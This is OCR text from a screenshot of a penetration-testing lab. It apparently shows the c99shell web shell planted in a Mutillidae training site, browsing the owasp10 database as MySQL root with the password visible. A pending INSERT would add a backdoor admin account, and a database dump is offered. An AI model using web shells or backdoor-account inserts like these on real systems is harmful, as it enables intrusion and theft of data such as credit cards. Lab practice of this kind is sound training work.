 Applications Places Firefox ESR Wed 06:38 1
10.0.1.100 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details http://10.0.1...load_file.php 10.0.1.100 - c99shell
10.0.1.100/mutillidae/c99.php?act=sql&sql_login=root&sql_passwd= Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Free 5.18 GB of 6.94 GB (74.54%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Attention! SQL-Manager is NOT ready module! Don't reports bugs.
SQL Manager:
MySQL 5.0.51a-3ubuntu5 (proto v.10) running in localhost:3306 as root@localhost (password - "saitama")
[ Index ] [ Query ] [ Server-status ] [ Server variables ] [ Processes ] [ Logout ]
Home
---[ owasp10 ]---
» accounts (16)
» blogs_table (12)
» captured_data (0)
» credit_cards (5)
» hitlog (29)
» pen_test_tools (20)
There are 6 table(s) in this DB (owasp10).
Do you really want to:
INSERT INTO `accounts` ( `cid`, `username`, `password`, `mysignature`, `is_admin` ) VALUES ( '20', 'hacker', 'hacker', 'Noob', 'TRUE' );
Yes No
Create new table:
Create
Dump DB:
dump_owasp10_20-12-2017-13-37-00.sql
Dump
Table accounts (5 cols and 16 rows)
[ Structure ] [ Browse ] [ Dump ] [ Insert ]
sa Highlight All Match Case Whole Words 2 of 4 matches